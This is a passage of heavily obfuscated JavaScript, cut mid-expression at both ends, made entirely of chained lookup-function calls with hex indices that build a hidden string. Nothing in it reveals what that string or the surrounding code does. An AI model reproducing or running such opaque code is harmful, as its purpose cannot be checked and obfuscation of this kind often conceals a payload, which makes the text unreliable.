xac0)+_0x388731(0x4c0)+_0x388731(0xaa8)+_0x388731(0x5c9)+_0x388731(0xe19)+_0x388731(0x13e0)+_0x388731(0xad8)+_0x388731(0x177f)+_0x388731(0x13a7)+_0x388731(0x10b2)+_0x388731(0x11b5)+_0x388731(0x104d)+_0x388731(0x2f9)+_0x388731(0x1447)+_0x388731(0x11d4)+_0x388731(0xb1c)+_0x388731(0x761)+_0x388731(0x171)+_0x388731(0x1847)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x822)+_0x388731(0x102e)+_0x388731(0x1243))+(_0x388731(0x5a4)+_0x388731(0x98f)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x359)+_0x388731(0xbb8)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x1bc)+_0x388731(0x14bb)+_0x388731(0x1287)+_0x388731(0x35b)+_0x388731(0x1426)+_0x388731(0x1631)+_0x388731(0xea7)+_0x388731(0x16bb)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x11ed)+_0x388731(0x17fe)+_0x388731(0xea5)+_0x388731(0x177b)+_0x388731(0x16bf)+_0x388731(0xab8)+_0x388731(0x235)+_0x388731(0x450)+_0x388731(0xee3)+_0x388731(0x13a7)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x1c5)+_0x388731(0xebd)+_0x388731(0x383)+_0x388731(0x17a3)+_0x388731(0x1025)+_0x388731(0x1658)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x14a5)+_0x388731(0x151a)+_0x388731(0x16f5)+_0x388731(0x879)+_0x388731(0x1691)+_0x388731(0x1386)+_0x388731(0x155c)+_0x388731(0x6f0)+_0x388731(0x16d3)+_0x388731(0xc86)+_0x388731(0x19d0)+_0x388731(0xf50)+_0x388731(0x179a)+_0x388731(0x14d9)+_0x388731(0x15ca)+_0x388731(0x11d8)+_0x388731(0x718)+_0x388731(0x383)+_0x388731(0xfde)+_0x388731(0x60a)+_0x388731(0x8c1)+_0x388731(0x18f2)+_0x388731(0x104d)+_0x388731(0x806)+_0x388731(0x349)+_0x388731(0x252)+_0x388731(0x36e)+_0x388731(0x17f7)+_0x388731(0xe0c)+_0x388731(0x961)+_0x388731(0x5a7)+_0x388731(0x1939)+_0x388731(0xde1)+_0x388731(0xc97)+_0x388731(0x197d)+_0x388731(0x155e)+_0x388731(0x52a)+_0x388731(0xba5)+_0x388731(0x135d)+_0x388731(0x1e6)+_0x388731(0xde4)+_0x388731(0x182)+_0x388731(0xbb9)+_0x388731(0xf94)+_0x388731(0x7f7)+_0x388731(0x16d7)+_0x388731(0x431)+_0x388731(0x262)+_0x388731(0x1501)+_0x388731(0xc14)+_0x388731(0x902)+_0x388731(0x156d)+_0x388731(0x99d)+_0x388731(0x146f)+_0x388731(0xdf1)+_0x388731(0x10de)+_0x388731(0xc48)+_0x388731(0xe93)+_0x388731(0x9ae)+_0x388731(0x85c)+_0x388731(0xaff)+_0x388731(0x1952))+(_0x388731(0xc03)+_0x388731(0xec2)+_0x388731(0x129c)+_0x388731(0xe74)+_0x388731(0x5a7)+_0x388731(0x198d)+_0x388731(0x763)+_0x388731(0xe1b)+_0x388731(0x676)+_0x388731(0x9b3)+_0x388731(0x4d4)+_0x388731(0x284)+_0x388731(0x1082)+_0x388731(0x80d)+_0x388731(0xdf1)+_0x388731(0x434)+_0x388731(0xf89)+_0x388731(0x110a)+_0x388731(0x293)+_0x388731(0x853)+_0x388731(0x1472)+_0x388731(0xe77)+_0x388731(0x1803)+_0x388731(0xb7c)+_0x388731(0x258)+_0x388731(0x18ba)+_0x388731(0x28f)+_0x388731(0xa6c)+_0x388731(0xf40)+_0x388731(0x2ca)+_0x388731(0x294)+_0x388731(0x8dc)+_0x388731(0x11dc)+_0x388731(0xd81)+_0x388731(0x1362)+_0x388731(0xc55)+_0x388731(0xa10)+_0x388731(0x10b0)+_0x388731(0x908)+_0x388731(0x2ac)+_0x388731(0x2bf)+_0x388731(0x13cb)+_0x388731(0xa2a)+_0x388731(0x224)+_0x388731(0x17e3)+_0x388731(0x15e7)+_0x388731(0x26c)+_0x388731(0x5ca)+_0x388731(0x16fe)+_0x388731(0xa57)+_0x388731(0x18a7)+_0x388731(0x1985)+_0x388731(0xeee)+_0x388731(0xfbe)+_0x388731(0xa18)+_0x388731(0x9f0)+_0x388731(0x44c)+_0x388731(0x117f)+_0x388731(0xd65)+_0x388731(0xcda)+_0x388731(0x1231)+_0x388731(0x426)+_0x388731(0x161d)+_0x388731(0xaea)+_0x388731(0x16a1)+_0x388731(0x149e)+_0x388731(0x15fa)+_0x388731(0x140d)+_0x388731(0x85e)+_0x388731(0xb92)+_0x388731(0x1432)+_0x388731(0x1060)+_0x388731(0x1ec)+_0x388731(0x1582)+_0x388731(0x540)+_0x388731(0xbe7)+_0x388731(0xa90)+_0x388731(0x87e)+_0x388731(0xbe8)+_0x388731(0x1945)+_0x388731(0x1369)+_0x388731(0x8c5)+_0x388731(0x442)+_0x388731(0x13fe)+_0x388731(0x496)+_0x388731(0x1564)+_0x388731(0x848)+_0x388731(0x21a)+_0x388731(0xbd3)+_0x388731(0x14c3)+_0x388731(0x6d4)+_0x388731(0x50c)+_0x388731(0x10c3)+_0x388731(0x1363)+_0x388731(0x59d)+_0x388731(0xbbf)+_0x388731(0x42b)+_0x388731(0x13fc)+_0x388731(0x11c5)+_0x388731(0xeb5))+(_0x388731(0x13c6)+_0x388731(0xee7)+_0x388731(0x10bc)+_0x388731(0x102c)+_0x388731(0x939)+_0x388731(0xf86)+_0x388731(0x177d)+_0x388731(0x1d4)+_0x388731(0xcf1)+_0x388731(0x4b3)+_0x388731(0xea3)+_0x388731(0x1430)+_0x388731(0x6bf)+_0x388731(0x208)+_0x388731(0x150f)+_0x388731(0x878)+_0x388731(0x52e)+_0x388731(0x1974)+_0x388731(0x615)+_0x388731(0x13ee)+_0x388731(0x144a)+_0x388731(0x8e9)+_0x388731(0x131f)+_0x388731(0x7da)+_0x388731(0x1848)+_0x388731(0x16e)+_0x388731(0x5df)+_0x388731(0xa34)+_0x388731(0x1672)+_0x388731(0x113e)+_0x388731(0x657)+_0x388731(0x10f3)+_0x388731(0x7ee)+_0x388731(0x1604)+_0x388731(0xc92)+_0x388731(0x869)+_0x388731(0x1213)+_0x388731(0x16ec)+_0x388731(0x1604)+_0x388731(0x16f8)+_0x388731(0xd4f)+_0x388731(0x12fb)+_0x388731(0x11f3)+_0x388731(0x877)+_0x388731(0x19d7)+_0x388731(0xc76)+_0x388731(0x13dc)+_0x388731(0x35f)+_0x388731(0x1969)+_0x388731(0xd86)+_0x388731(0x383)+_0x388731(0x1062)+_0x388731(0x784)+_0x388731(0x10d2)+_0x388731(0x4da)+_0x388731(0x1cb)+_0x388731(0x181)+_0x388731(0x1313)+_0x388731(0x1278)+_0x388731(0x1796)+_0x388731(0x5c3)+_0x388731(0x175b)+_0x388731(0x8ef)+_0x388731(0x229)+_0x388731(0xe5b)+_0x388731(0x1d7)+_0x388731(0x50b)+_0x388731(0x685)+_0x388731(0x13d0)+_0x388731(0x14e2)+_0x388731(0x1958)+_0x388731(0x77d)+_0x388731(0x1410)+_0x388731(0x9f6)+_0x388731(0xc42)+_0x388731(0x1551)+_0x388731(0x542)+_0x388731(0x1046)+_0x388731(0x1910)+_0x388731(0x302)+_0x388731(0xde6)+_0x388731(0xfe3)+_0x388731(0x456)+_0x388731(0x17b3)+_0x388731(0x119d)+_0x388731(0x15a6)+_0x388731(0x11d5)+_0x388731(0x13c1)+_0x388731(0x1817)+_0x388731(0x38c)+_0x388731(0x66d)+_0x388731(0x1762)+_0x388731(0x128a)+_0x388731(0x380)+_0x388731(0x9d1)+_0x388731(0x18d3)+_0x388731(0x69f)+_0x388731(0x1674)+_0x388731(0x292)+_0x388731(0x105f))+(_0x388731(0x21b)+_0x388731(0x66d)+_0x388731(0xb24)+_0x388731(0x494)+_0x388731(0x6d1)+_0x388731(0xf5b)+_0x388731(0x14f3)+_0x388731(0xc0a)+_0x388731(0xd7d)+_0x388731(0x818)+_0x388731(0x111f)+_0x388731(0x8cf)+_0x388731(0x1670)+_0x388731(0x66d)+_0x388731(0x176d)+_0x388731(0x8f4)+_0x388731(0x1463)+_0x388731(0xceb)+_0x388731(0x6ee)+_0x388731(0x81e)+_0x388731(0xc46)+_0x388731(0x852)+_0x388731(0x1689)+_0x388731(0x7f4)+_0x388731(0x11b6)+_0x388731(0xaeb)+_0x388731(0x160e)+_0x388731(0x66d)+_0x388731(0x1ce)+_0x388731(0xaa9)+_0x388731(0x2b4)+_0x388731(0x210)+_0x388731(0x16de)+_0x388731(0x5bc)+_0x388731(0x166b)+_0x388731(0x441)+_0x388731(0xfc0)+_0x388731(0xeb3)+_0x388731(0x3b2)+_0x388731(0x1562)+_0x388731(0x1788)+_0x388731(0x81d)+_0x388731(0xeb3)+_0x388731(0x15a0)+_0x388731(0xcba)+_0x388731(0x1eb)+_0x388731(0xb57)+_0x388731(0x10c2)+_0x388731(0x21c)+_0x388731(0xc28)+_0x388731(0x1860)+_0x388731(0xff2)+_0x388731(0x11a7)+_0x388731(0xb57)+_0x388731(0x10c2)+_0x388731(0x686)+_0x388731(0x10d1)+_0x388731(0x89e)+_0x388731(0x13a8)+_0x388731(0xd70)+_0x388731(0x38a)+_0x388731(0x4a5)+_0x388731(0xc35)+_0x388731(0x15ef)+_0x388731(0x15f6)+_0x388731(0xd1c)+_0x388731(0xad7)+_0x388731(0x19aa)+_0x388731(0x1197)+_0x388731(0x86e)+_0x388731(0x1204)+_0x388731(0x1c3)+_0x388731(0x1967)+_0x388731(0x991)+_0x388731(0x1de)+_0x388731(0xe9a)+_0x388731(0x19d3)+_0x388731(0x129a)+_0x388731(0xab7)+_0x388731(0x303)+_0x388731(0x18d4)+_0x388731(0xb0f)+_0x388731(0x1580)+_0x388731(0x1163)+_0x388731(0x176)+_0x388731(0xe47)+_0x388731(0x177c)+_0x388731(0x110f)+_0x388731(0x6f3)+_0x388731(0x1915)+_0x388731(0xb0f)+_0x388731(0x1580)+_0x388731(0xd29)+_0x388731(0x14e8)+_0x388731(0x295)+_0x388731(0xa43)+_0x388731(0x303)+_0x388731(0x750)+_0x388731(0xb0f)+_0x388731(0x1580))+(_0x388731(0x14d2)+_0x388731(0xc6b)+_0x388731(0x1580)+_0x388731(0x1108)+_0x388731(0x8c8)+_0x388731(0x16d5)+_0x388731(0x14b7)+_0x388731(0x9bd)+_0x388731(0x7ad)+_0x388731(0xc6c)+_0x388731(0x741)+_0x388731(0x12e6)+_0x388731(0x395)+_0x388731(0x663)+_0x388731(0xa01)+_0x388731(0x786)+_0x388731(0x138c)+_0x388731(0x590)+_0x388731(0x687)+_0x388731(0xcb1)+_0x388731(0x19cf)+_0x388731(0x17ce)+_0x388731(0x15e2)+_0x388731(0x490)+_0x388731(0x687)+_0x388731(0x32d)+_0x388731(0x19cf)+_0x388731(0x3fb)+_0x388731(0x820)+_0x388731(0x574)+_0x388731(0xd96)+_0x388731(0x638)+_0x388731(0x18df)+_0x388731(0x86f)+_0x388731(0x1167)+_0x388731(0x113f)+_0x388731(0x92f)+_0x388731(0xd7c)+_0x388731(0x91a)+_0x388731(0x89f)+_0x388731(0x5d6)+_0x388731(0xc09)+_0x388731(0x1a8)+_0x388731(0x106c)+_0x388731(0x286)+_0x388731(0x113f)+_0x388731(0x473)+_0x388731(0x288)+_0x388731(0xe6d)+_0x388731(0x103c)+_0x388731(0x821)+_0x388731(0x1473)+_0x388731(0x720)+_0x388731(0x1877)+_0x388731(0xeda)+_0x388731(0x3b6)+_0x388731(0x757)+_0x388731(0x2c6)+_0x388731(0x1ca)+_0x388731(0xb1d)+_0x388731(0xf68)+_0x388731(0x17f9)+_0x388731(0x1105)+_0x388731(0xdef)+_0x388731(0x9e9)+_0x388731(0x181e)+_0x388731(0xe34)+_0x388731(0x1477)+_0x388731(0x1c2)+_0x388731(0x17f1)+_0x388731(0xdb6)+_0x388731(0x1734)+_0x388731(0x1808)+_0x388731(0x15dc)+_0x388731(0x1003)+_0x388731(0x1543)+_0x388731(0x1979)+_0x388731(0xf8b)+_0x388731(0x1097)+_0x388731(0x17f1)+_0x388731(0xdb6)+_0x388731(0xc22)+_0x388731(0x1270)+_0x388731(0x8ea)+_0x388731(0x785)+_0x388731(0x19e)+_0x388731(0x175a)+_0x388731(0xf70)+_0x388731(0x45f)+_0x388731(0x17f1)+_0x388731(0x4eb)+_0x388731(0x17b)+_0x388731(0x1467)+_0x388731(0x6b8)+_0x388731(0x829)+_0x388731(0x10a5)+_0x388731(0x144d)+_0x388731(0x1327)+_0x388731(0x1744)+_0x388731(0xca3))+(_0x388731(0xdad)+_0x388731(0xf46)+_0x388731(0x17be)+_0x388731(0xe8e)+_0x388731(0xdbf)+_0x388731(0x7bc)+_0x388731(0x11e1)+_0x388731(0x5d6)+_0x388731(0x1011)+_0x388731(0x1435)+_0x388731(0x892)+_0x388731(0xbe3)+_0x388731(0x14cb)+_0x388731(0x91b)+_0x388731(0xe79)+_0x388731(0x423)+_0x388731(0xe8d)+_0x388731(0x198e)+_0x388731(0x16cb)+_0x388731(0xe8d)+_0x388731(0x198e)+_0x388731(0x3ed)+_0x388731(0xfd1)+_0x388731(0x28d)+_0x388731(0xf8d)+_0x388731(0x123a)+_0x388731(0x10cd)+_0x388731(0x140b)+_0x388731(0xa09)+_0x388731(0x7aa)+_0x388731(0x12dc)+_0x388731(0x337)+_0x388731(0x1429)+_0x388731(0x1319)+_0x388731(0x1a5)+_0x388731(0xc90)+_0x388731(0x1683)+_0x388731(0x1319)+_0x388731(0x1295)+_0x388731(0x1534)+_0x388731(0x13d9)+_0x388731(0x48c)+_0x388731(0x1905)+_0x388731(0xd41)+_0x388731(0x6bb)+_0x388731(0x1f7)+_0x388731(0xc91)+_0x388731(0xf20)+_0x388731(0x5bf)+_0x388731(0x14b4)+_0x388731(0x1983)+_0x388731(0x727)+_0x388731(0x14ed)+_0x388731(0x727)+_0x388731(0x1950)+_0x388731(0x3f4)+_0x388731(0x184b)+_0x388731(0x1702)+_0x388731(0x14f5)+_0x388731(0xb5d)+_0x388731(0x5d6)+_0x388731(0x1597)+_0x388731(0xd39)+_0x388731(0xb54)+_0x388731(0xb00)+_0x388731(0xac6)+_0x388731(0x14fb)+_0x388731(0xeeb)+_0x388731(0xde8)+_0x388731(0x344)+_0x388731(0x521)+_0x388731(0x165f)+_0x388731(0x3f4)+_0x388731(0xbe0)+_0x388731(0x54b)+_0x388731(0x1563)+_0x388731(0xaab)+_0x388731(0x13a9)+_0x388731(0x46d)+_0x388731(0x18e4)+_0x388731(0x59a)+_0x388731(0x90d)+_0x388731(0x123c)+_0x388731(0x133e)+_0x388731(0xb0e)+_0x388731(0x1592)+_0x388731(0x1570)+_0x388731(0x15b4)+_0x388731(0x6e7)+_0x388731(0x1100)+_0x388731(0x9d0)+_0x388731(0x1022)+_0x388731(0x18d0)+_0x388731(0x13a0)+_0x388731(0xdf3)+_0x388731(0x1044)+_0x388731(0x8d3)+_0x388731(0xfd4)+_0x388731(0xb4d)+_0x388731(0x943))+(_0x388731(0x444)+_0x388731(0x127a)+_0x388731(0x1271)+_0x388731(0x486)+_0x388731(0x19ad)+_0x388731(0x144e)+_0x388731(0x162c)+_0x388731(0x12a6)+_0x388731(0x3b8)+_0x388731(0xbcf)+_0x388731(0x13bb)+_0x388731(0x1637)+_0x388731(0xe02)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x264)+_0x388731(0x2cc)+_0x388731(0xaa3)+_0x388731(0x165d)+_0x388731(0xd09)+_0x388731(0xe54)+_0x388731(0x71d)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x119e)+_0x388731(0x673)+_0x388731(0x396)+_0x388731(0x138b)+_0x388731(0x300)+_0x388731(0xb8c)+_0x388731(0xaaf)+_0x388731(0x60c)+_0x388731(0x460)+_0x388731(0xc0b)+_0x388731(0x830)+_0x388731(0x19ae)+_0x388731(0xd2e)+_0x388731(0xac3)+_0x388731(0xe21)+_0x388731(0xedf)+_0x388731(0x90b)+_0x388731(0xa8b)+_0x388731(0xd8a)+_0x388731(0x13ef)+_0x388731(0xbd8)+_0x388731(0xf38)+_0x388731(0x684)+_0x388731(0xdb4)+_0x388731(0xdab)+_0x388731(0x1405)+_0x388731(0xbec)+_0x388731(0xa87)+_0x388731(0xd0f)+_0x388731(0x1247)+_0x388731(0x6c5)+_0x388731(0xd16)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x1c7)+_0x388731(0x915)+_0x388731(0x191c)+_0x388731(0x90a)+_0x388731(0x379)+_0x388731(0x3f4)+_0x388731(0xb5a)+_0x388731(0x19a2)+_0x388731(0x16fc)+_0x388731(0x17e1)+_0x388731(0xa58)+_0x388731(0x919)+_0x388731(0x16c7)+_0x388731(0x2d2)+_0x388731(0x13e4)+_0x388731(0x517)+_0x388731(0x1156)+_0x388731(0x199c)+_0x388731(0xc1b)+_0x388731(0x1307)+_0x388731(0x2f2)+_0x388731(0x163)+_0x388731(0xe76)+_0x388731(0x113f)+_0x388731(0x7fd)+_0x388731(0x16c4)+_0x388731(0x182d)+_0x388731(0x161e)+_0x388731(0x1216)+_0x388731(0x2d2)+_0x388731(0x13e4)+_0x388731(0x17c9)+_0x388731(0xa9d)+_0x388731(0x16c9)+_0x388731(0x1101)+_0x388731(0xc13)+_0x388731(0xbdb)+_0x388731(0x139f)+_0x388731(0xd9c)+_0x388731(0x12bf)+_0x388731(0x1536)+_0x388731(0x5d6))+(_0x388731(0x1b3)+_0x388731(0x17ba)+_0x388731(0x1517)+_0x388731(0x16c9)+_0x388731(0x1d8)+_0x388731(0xede)+_0x388731(0x15fc)+_0x388731(0x1832)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0x1009)+_0x388731(0xf04)+_0x388731(0x3a4)+_0x388731(0xf0e)+_0x388731(0x10e3)+_0x388731(0x1484)+_0x388731(0x3be)+_0x388731(0x127b)+_0x388731(0x7b4)+_0x388731(0x7cd)+_0x388731(0xd0b)+_0x388731(0x195b)+_0x388731(0x3a4)+_0x388731(0xbf3)+_0x388731(0x195b)+_0x388731(0x3a4)+_0x388731(0x155b)+_0x388731(0x11bc)+_0x388731(0x17f1)+_0x388731(0x11da)+_0x388731(0x10db)+_0x388731(0x6e1)+_0x388731(0xdbd)+_0x388731(0xf06)+_0x388731(0x8f8)+_0x388731(0x7b5)+_0x388731(0x6ed)+_0x388731(0x8a2)+_0x388731(0xf32)+_0x388731(0x184c)+_0x388731(0xa24)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0xeef)+_0x388731(0x1d0)+_0x388731(0x155d)+_0x388731(0xd08)+_0x388731(0x13a6)+_0x388731(0x11b0)+_0x388731(0x1101)+_0x388731(0xb65)+_0x388731(0xf4b)+_0x388731(0x1fb)+_0x388731(0x1021)+_0x388731(0xd7f)+_0x388731(0x54f)+_0x388731(0x7a8)+_0x388731(0x3f2)+_0x388731(0x2d2)+_0x388731(0x7b6)+_0x388731(0x1581)+_0x388731(0x912)+_0x388731(0x39f)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0x9ed)+_0x388731(0x18ee)+_0x388731(0x117b)+_0x388731(0x16ed)+_0x388731(0x1756)+_0x388731(0x1399)+_0x388731(0x2d2)+_0x388731(0x17b7)+_0x388731(0xbfe)+_0x388731(0x2bc)+_0x388731(0x11cb)+_0x388731(0xf29)+_0x388731(0x1052)+_0x388731(0xc8d)+_0x388731(0x792)+_0x388731(0x19c3)+_0x388731(0x1237)+_0x388731(0x599)+_0x388731(0x487)+_0x388731(0x8f8)+_0x388731(0x16a3)+_0x388731(0x17f6)+_0x388731(0x11d9)+_0x388731(0xfb7)+_0x388731(0x134a)+_0x388731(0xfb7)+_0x388731(0xd6f)+_0x388731(0x3c8)+_0x388731(0x1388)+_0x388731(0xb2e)+_0x388731(0xc2c)+_0x388731(0x152e)+_0x388731(0x2ea)+_0x388731(0xe6a)+_0x388731(0x3b9))+(_0x388731(0x91f)+_0x388731(0x555)+_0x388731(0x1437)+_0x388731(0x1761)+_0x388731(0xb14)+_0x388731(0x104d)+_0x388731(0x696)+_0x388731(0x16ef)+_0x388731(0x1488)+_0x388731(0x12fe)+_0x388731(0x8ee)+_0x388731(0x8a3)+_0x388731(0x58e)+_0x388731(0x1205)+_0x388731(0x1757)+_0x388731(0x1439)+_0x388731(0xc78)+_0x388731(0xd45)+_0x388731(0xab9)+_0x388731(0x6c4)+_0x388731(0x150e)+_0x388731(0x827)+_0x388731(0x173e)+_0x388731(0xef1)+_0x388731(0xf64)+_0x388731(0x1606)+_0x388731(0xc6e)+_0x388731(0x1ad)+_0x388731(0x865)+_0x388731(0x1af)+_0x388731(0x81c)+_0x388731(0x81f)+_0x388731(0xfe5)+_0x388731(0x193e)+_0x388731(0x14df)+_0x388731(0xe36)+_0x388731(0x4df)+_0x388731(0x1870)+_0x388731(0x5d3)+_0x388731(0x1225)+_0x388731(0x161c)+_0x388731(0x3b7)+_0x388731(0xe05)+_0x388731(0x1760)+_0x388731(0xae6)+_0x388731(0x202)+_0x388731(0x1512)+_0x388731(0x11ee)+_0x388731(0x957)+_0x388731(0x1631)+_0x388731(0xae9)+_0x388731(0x104f)+_0x388731(0x105c)+_0x388731(0xb58)+_0x388731(0xc53)+_0x388731(0x520)+_0x388731(0x1132)+_0x388731(0xac5)+_0x388731(0x744)+_0x388731(0x171e)+_0x388731(0x2a7)+_0x388731(0x401)+_0x388731(0x44f)+_0x388731(0x143b)+_0x388731(0xca8)+_0x388731(0x1092)+_0x388731(0xc32)+_0x388731(0x15f5)+_0x388731(0x3da)+_0x388731(0x4f1)+_0x388731(0x7f8)+_0x388731(0x11f2)+_0x388731(0x14f7)+_0x388731(0x6da)+_0x388731(0x11c3)+_0x388731(0xe3b)+_0x388731(0x70d)+_0x388731(0x564)+_0x388731(0x11e7)+_0x388731(0x71f)+_0x388731(0x109b)+_0x388731(0x405)+_0x388731(0xd6d)+_0x388731(0xfa2)+_0x388731(0x15fa)+_0x388731(0xf15)+_0x388731(0x12a5)+_0x388731(0x955)+_0x388731(0x1239)+_0x388731(0x212)+_0x388731(0x975)+_0x388731(0xcee)+_0x388731(0x188f)+_0x388731(0x17f3)+_0x388731(0x145e)+_0x388731(0x1384)+_0x388731(0x8b5)+_0x388731(0x17d6)+_0x388731(0xc11)+_0x388731(0x103f))+(_0x388731(0xcb5)+_0x388731(0x640)+_0x388731(0x77e)+_0x388731(0x632)+_0x388731(0xcbc)+_0x388731(0x668)+_0x388731(0x7bb)+_0x388731(0x305)+_0x388731(0xb06)+_0x388731(0xc98)+_0x388731(0xb5c)+_0x388731(0x9ae)+_0x388731(0x530)+_0x388731(0x8f3)+_0x388731(0xd7a)+_0x388731(0x51c)+_0x388731(0x1664)+_0x388731(0x1381)+_0x388731(0x168c)+_0x388731(0x1356)+_0x388731(0xa62)+_0x388731(0xdc1)+_0x388731(0x5ba)+_0x388731(0x1519)+_0x388731(0x363)+_0x388731(0x9d8)+_0x388731(0x364)+_0x388731(0x119a)+_0x388731(0x74c)+_0x388731(0x979)+_0x388731(0x53c)+_0x388731(0xc44)+_0x388731(0x164b)+_0x388731(0x622)+_0x388731(0x1669)+_0x388731(0x180c)+_0x388731(0x1091)+_0x388731(0x1326)+_0x388731(0x1073)+_0x388731(0x19c5)+_0x388731(0x1460)+_0x388731(0x2d1)+_0x388731(0x89d)+_0x388731(0x352)+_0x388731(0xb01)+_0x388731(0x2e1)+_0x388731(0x756)+_0x388731(0x17a9)+_0x388731(0xb67)+_0x388731(0x12d1)+_0x388731(0xec5)+_0x388731(0x1074)+_0x388731(0x3e2)+_0x388731(0x367)+_0x388731(0x9f2)+_0x388731(0x524)+_0x388731(0x1e8)+_0x388731(0x155)+_0x388731(0x1495)+_0x388731(0xcab)+_0x388731(0xae3)+_0x388731(0xb05)+_0x388731(0x13ff)+_0x388731(0x8fd)+_0x388731(0x435)+_0x388731(0x1129)+_0x388731(0x81b)+_0x388731(0x1096)+_0x388731(0x528)+_0x388731(0x1929)+_0x388731(0x15fa)+_0x388731(0x15a7)+_0x388731(0x16fd)+_0x388731(0x47d)+_0x388731(0xa62)+_0x388731(0xdaa)+_0x388731(0x16e1)+_0x388731(0xfaf)+_0x388731(0x1068)+_0x388731(0x969)+_0x388731(0x29f)+_0x388731(0x1326)+_0x388731(0x12c9)+_0x388731(0x15d7)+_0x388731(0x1727)+_0x388731(0xf61)+_0x388731(0x3dd)+_0x388731(0x1548)+_0x388731(0xcd0)+_0x388731(0x835)+_0x388731(0xa83)+_0x388731(0x23d)+_0x388731(0xe7a)+_0x388731(0x152d)+_0x388731(0xb4b)+_0x388731(0xcbb)+_0x388731(0x19d6)+_0x388731(0x1607)+_0x388731(0x705)+_0x388731(0x1283))+(_0x388731(0x89d)+_0x388731(0xdbb)+_0x388731(0x1645)+_0x388731(0x1569)+_0x388731(0x8e4)+_0x388731(0x110e)+_0x388731(0x929)+_0x388731(0x1416)+_0x388731(0x857)+_0x388731(0x906)+_0x388731(0x63a)+_0x388731(0xca9)+_0x388731(0x58a)+_0x388731(0x1590)+_0x388731(0x78b)+_0x388731(0x1104)+_0x388731(0xe33)+_0x388731(0x1705)+_0x388731(0xa5b)+_0x388731(0x1529)+_0x388731(0x2bb)+_0x388731(0x36f)+_0x388731(0x185a)+_0x388731(0xa29)+_0x388731(0xd38)+_0x388731(0xe37)+_0x388731(0xad1)+_0x388731(0x1a4)+_0x388731(0x7de)+_0x388731(0x25b)+_0x388731(0xb97)+_0x388731(0x114c)+_0x388731(0xbc0)+_0x388731(0x10e0)+_0x388731(0xb3d)+_0x388731(0x465)+_0x388731(0x4a3)+_0x388731(0x1500)+_0x388731(0x13b0)+_0x388731(0xdcd)+_0x388731(0x1682)+_0x388731(0xb6f)+_0x388731(0xd31)+_0x388731(0x1a1)+_0x388731(0xf49)+_0x388731(0x1058)+_0x388731(0x6eb)+_0x388731(0xbb1)+_0x388731(0xe73)+_0x388731(0x1588)+_0x388731(0x1617)+_0x388731(0xf82)+_0x388731(0xcf6)+_0x388731(0x16be)+_0x388731(0x193f)+_0x388731(0x5c8)+_0x388731(0xdf8)+_0x388731(0x10a1)+_0x388731(0x175c)+_0x388731(0x7fb)+_0x388731(0x1610)+_0x388731(0x14c7)+_0x388731(0x1138)+_0x388731(0x1030)+_0x388731(0x194a)+_0x388731(0x11f8)+_0x388731(0x2e8)+_0x388731(0x10de)+_0x388731(0x16b1)+_0x388731(0xae8)+_0x388731(0xc50)+_0x388731(0x735)+_0x388731(0x9c0)+_0x388731(0x11af)+_0x388731(0x1317)+_0x388731(0x1841)+_0x388731(0x30c)+_0x388731(0x800)+_0x388731(0x425)+_0x388731(0x18e2)+_0x388731(0xacd)+_0x388731(0xee1)+_0x388731(0x40a)+_0x388731(0x39d)+_0x388731(0x836)+_0x388731(0x18bd)+_0x388731(0x1538)+_0x388731(0x172e)+_0x388731(0x49f)+_0x388731(0xa38)+_0x388731(0x201)+_0x388731(0x151c)+_0x388731(0x1073)+_0x388731(0x29d)+_0x388731(0xff9)+_0x388731(0x121a)+_0x388731(0x1409)+_0x388731(0x6fb)+_0x388731(0x1631)+_0x388731(0x174))+(_0x388731(0x157b)+_0x388731(0x15a5)+_0x388731(0x944)+_0x388731(0x7cc)+_0x388731(0xa9e)+_0x388731(0x1960)+_0x388731(0x1752)+_0x388731(0x1337)+_0x388731(0xb13)+_0x388731(0x1040)+_0x388731(0xf78)+_0x388731(0x1a9)+_0x388731(0x76a)+_0x388731(0x7ce)+_0x388731(0x14ee)+_0x388731(0x14a0)+_0x388731(0x51b)+_0x388731(0xed2)+_0x388731(0x10df)+_0x388731(0x9b2)+_0x388731(0x17dc)+_0x388731(0x1506)+_0x388731(0x973)+_0x388731(0x161)+_0x388731(0x14d8)+_0x388731(0x171b)+_0x388731(0x981)+_0x388731(0x44a)+_0x388731(0x1620)+_0x388731(0xa4e)+_0x388731(0x737)+_0x388731(0x1349)+_0x388731(0x791)+_0x388731(0x16df)+_0x388731(0x1907)+_0x388731(0x1055)+_0x388731(0x1735)+_0x388731(0x31f)+_0x388731(0xe58)+_0x388731(0xb89)+_0x388731(0x13ab)+_0x388731(0x415)+_0x388731(0xd13)+_0x388731(0xc4b)+_0x388731(0xf7b)+_0x388731(0xe4e)+_0x388731(0x630)+_0x388731(0x97f)+_0x388731(0x1902)+_0x388731(0x185f)+_0x388731(0x136e)+_0x388731(0x124d)+_0x388731(0xb06)+_0x388731(0x168)+_0x388731(0xbf2)+_0x388731(0xed1)+_0x388731(0x18b5)+_0x388731(0x7c5)+_0x388731(0x1260)+_0x388731(0xf0c)+_0x388731(0x4bd)+_0x388731(0x1378)+_0x388731(0x18b6)+_0x388731(0xe3f)+_0x388731(0x462)+_0x388731(0x17c4)+_0x388731(0x3ff)+_0x388731(0x1015)+_0x388731(0x11b4)+_0x388731(0x602)+_0x388731(0x1344)+_0x388731(0x12f6)+_0x388731(0x3ab)+_0x388731(0x174b)+_0x388731(0x11ec)+_0x388731(0xd66)+_0x388731(0x33b)+_0x388731(0xdb1)+_0x388731(0x10fa)+_0x388731(0xeae)+_0x388731(0x10ba)+_0x388731(0x9a3)+_0x388731(0x7dc)+_0x388731(0x328)+_0x388731(0x621)+_0x388731(0x4a1)+_0x388731(0x9ac)+_0x388731(0x9a9)+_0x388731(0x8c6)+_0x388731(0x233)+_0x388731(0x321)+_0x388731(0x116e)+_0x388731(0x150b)+_0x388731(0xc49)+_0x388731(0xe90)+_0x388731(0x1398)+_0x388731(0x1754)+_0x388731(0x1066)+_0x388731(0xb3d)+_0x388731(0x7d5))+(_0x388731(0x